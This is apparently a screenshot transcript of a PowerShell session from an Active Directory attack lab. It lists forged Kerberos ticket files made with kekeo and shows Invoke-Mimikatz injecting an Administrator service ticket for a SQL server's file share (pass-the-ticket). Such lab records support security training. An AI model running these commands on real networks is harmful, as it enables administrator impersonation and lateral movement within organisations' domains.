 PS C:\ad\tools\kekeo\x64> ls
Directory: C:\ad\tools\kekeo\x64
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/15/2018 2:01 AM 593048 kekeo.exe
-a---- 11/22/2020 3:13 PM 1927 TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-mssql.dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi
-a---- 11/22/2020 3:13 PM 1568 TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_websvc@DOLLARCORP.MONEYCORP.LOCAL.kirbi
-a---- 11/22/2020 3:09 PM 1394 TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi
PS C:\ad\tools\kekeo\x64> Invoke-Mimikatz -Command '"kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-mssql.dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-mssql.dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi
* File: 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-mssql.dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi': OK